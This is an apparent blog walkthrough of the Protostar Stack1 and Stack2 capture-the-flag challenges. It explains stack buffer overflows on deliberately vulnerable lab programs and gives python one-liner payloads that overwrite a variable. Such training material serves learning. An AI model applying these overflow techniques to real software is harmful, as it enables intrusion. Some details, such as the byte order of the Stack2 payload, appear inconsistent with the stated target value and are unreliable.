Buffer Overflow Examples, Overwriting a variable value on the stack - Protostar Stack1 , Stack2
Buffer Overflow Examples, Overwriting a variable value on the stack - Protostar Stack1 , Stack2
Introduction
So last week I talked about buffer overflows and solved Protostar Stack0. Today I’m gonna solve Stack1 and Stack2, they are not different from Stack0 in their objective which is changing a variable’s value , but they are different in the way of changing that variable for sure. With that being said let’s jump right in !

If you haven’t read my previous post yet I recommend reading it before this.
Stack1
For this challenge we got this code :
#include <stdlib.h>
#include <unistd.h>
#include <stdio.h>
#include <string.h>
int main(int argc, char **argv)
{
volatile int modified;
char buffer[64];
if(argc == 1) {
errx(1, "please specify an argument\n");
}
modified = 0;
strcpy(buffer, argv[1]);
if(modified == 0x61626364) {
printf("you have correctly got the variable to the right value\n");
} else {
printf("Try again, you got 0x%08x\n", modified);
}
}
Breakdown
So this code :
creates a variable called “modified” and assigns a buffer of 64 chars to it.
volatile int modified;
char buffer[64];
Checks if we supplied an argument or not.
if(argc == 1) {
errx(1, "please specify an argument\n");
}
Sets the value of the “modified” variable into 0 , then it copies whatever we give it argv[1] into the buffer of “modified”.
modified = 0;
strcpy(buffer, argv[1]);
Then it checks if the variable’s value is 0x61626364 or not
if(modified == 0x61626364) {
printf("you have correctly got the variable to the right value\n");
} else {
printf("Try again, you got 0x%08x\n", modified);
}
Solution
So it’s similar to Stack0 except we need to set the value of the variable into a specific value which is 0x61626364 in this case. This is the hexadecimal value of “dcba” now keep in mind that when reading hex you read it from right to left not left to right. To slove this our input will be 64 chars then after that the value , let’s try it.
Let’s execute stack1

We get please specify an argument so let’s enter anything.


We get try again you got 0x00000000 , Let’s try to change that by exceeding the buffer and entering any char for example “b”
./stack1 `python -c "print ('A' * 64 + 'b')"`

And we see that the value changed to 0x00000062 which is the hex value of “b” so our exploit is working, Let’s apply that.
./stack1 `python -c "print ('A' * 64 + 'dcba')"`

And we did it !

But can we do it in another way ? instead of entering ASCII we can use the hex values and python will translate them.
./stack1 `python -c "print('A' * 64 + '\x64\x63\x62\x61')"`
Stack2
For this challenge we got this code :
#include <stdlib.h>
#include <unistd.h>
#include <stdio.h>
#include <string.h>
int main(int argc, char **argv)
{
volatile int modified;
char buffer[64];
char *variable;
variable = getenv("GREENIE");
if(variable == NULL) {
errx(1, "please set the GREENIE environment variable\n");
}
modified = 0;
strcpy(buffer, variable);
if(modified == 0x0d0a0d0a) {
printf("you have correctly modified the variable\n");
} else {
printf("Try again, you got 0x%08x\n", modified);
}
}
Breakdown
This code :
As always creates a variable called “modified” and assigns a buffer of 64 chars to it
volatile int modified;
char buffer[64];
The new thing here is a variable called “variable” which gets its value from an environment variable called “GREENIE”.
variable = getenv("GREENIE");
The program checks if the variable “variable” has a value or not
if(variable == NULL) {
errx(1, "please set the GREENIE environment variable\n");
}
Sets the value of modified to 0
modified = 0;
Then it copies the value of “variable” into the buffer of “modified”
strcpy(buffer, variable);
After that it checks if the value of “modified” is 0x0d0a0d0a or not
if(modified == 0x0d0a0d0a) {
printf("you have correctly modified the variable\n");
} else {
printf("Try again, you got 0x%08x\n", modified);
}
Solution
So this time we can’t specify the value directly instead of that we have to do it through an environment variable. And this is actually a good example that shows the importance of being creative with your exploits , you won’t face the same situation every time so you have to come up with an exploit that fits with the application’s functionality.
In this situation we can apply our usual exploit and store that value into the environment variable “GREENIE”.
But wait a minute , what is an environment variable ?
Environment Variables
Simply , Environment variables are variables that are being used to store values of some stuff that the system uses also the services can access those variables. For a better demonstration let’s see an example.
If we take the environment variable BASH and look at it :

We see that its value is : /bin/bash
So for example if I want to run bash I type bash in the terminal instead of ./bin/bash because the system calls the variable BASH and finds its path.
But the system won’t store a variable for every binary that exists on the system so there’s an environment variable called PATH which has all the possible dirs that could contain bins, So when you type for example : python, it searches in those dirs then executes python

So you get the idea. Understanding environment variables is not necessary for this challenge but I wanted to talk about it just to make everything clear for anyone.
More about environment variables
Now let’s execute stack2

We get Please set the GREENIE environment variable.
There’s no environment variable called GREENIE so we need to create it. We will make it’s value equal to 64 chars then 0x0d0a0d0a
This time we won’t be able to use the value in ASCII like we did with stack1 because 0x0d is a return \r and 0x0a is a new line \n and we can’t type those so we will use the hex values and python will translate them.
GREENIE = `python -c "print ('A' * 64 + '\x0a\x0d\x0a\x0d')"`

When we look at it we only see the 64 A’s and that’s because we can’t see the new line or the return
Now we need to export it to the environment variables list then we are good to go.
export GREENIE
./stack2

And we did it !
That’s it , Feedback is appreciated !
Don’t forget to read the previous articles , Tweet about the article if you liked it , follow on twitter @Ahm3d_H3sham
Thanks for reading.
Previous Binary Exploitation article : Binary Exploitation - Buffer Overflow Explained in Detail
Next Binary Exploitation article : Buffer Overflow Examples, Overwriting a function pointer - protostar stack3